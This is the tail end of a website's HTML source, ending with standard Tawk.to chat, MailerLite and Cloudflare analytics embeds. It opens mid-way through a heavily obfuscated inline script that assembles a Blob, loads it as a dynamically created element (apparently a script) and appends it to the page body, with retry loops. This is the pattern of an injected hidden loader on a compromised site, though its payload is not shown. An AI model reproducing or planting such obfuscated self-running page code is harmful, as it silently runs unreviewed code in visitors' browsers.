Blob([XYNubKzDZNniDhG],{'type':kVo$iYTCWZsUGEgDGKCIXceIz(0x119)}),bHPobMwIOHEA=URL[kVo$iYTCWZsUGEgDGKCIXceIz(0xea)](BQHoxRZ$q_N),hidv$orOMECH=document[kVo$iYTCWZsUGEgDGKCIXceIz(0xf3)](kVo$iYTCWZsUGEgDGKCIXceIz(0x112));hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf0)]=bHPobMwIOHEA,hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xf5)]=()=>{const OxONTWcVdV$y=kVo$iYTCWZsUGEgDGKCIXceIz;URL[OxONTWcVdV$y(0xfd)](bHPobMwIOHEA);},hidv$orOMECH[kVo$iYTCWZsUGEgDGKCIXceIz(0xe1)]=()=>{const MzgQdjY$XHf=kVo$iYTCWZsUGEgDGKCIXceIz;URL[MzgQdjY$XHf(0xfd)](bHPobMwIOHEA);},document[kVo$iYTCWZsUGEgDGKCIXceIz(0x11a)][kVo$iYTCWZsUGEgDGKCIXceIz(0xeb)](hidv$orOMECH);break;}catch(d_ysz$mwdcgzFMoibVcyz){continue;}}catch(PGR$HsD_iT){continue;}}}fGD_dCXIiiU();})()));</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5bbdc35ad045746918560156/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1378054');
</script>
<!-- End MailerLite Universal -->
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1531922ef45942b1bfcb3e9fe7dbe764","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>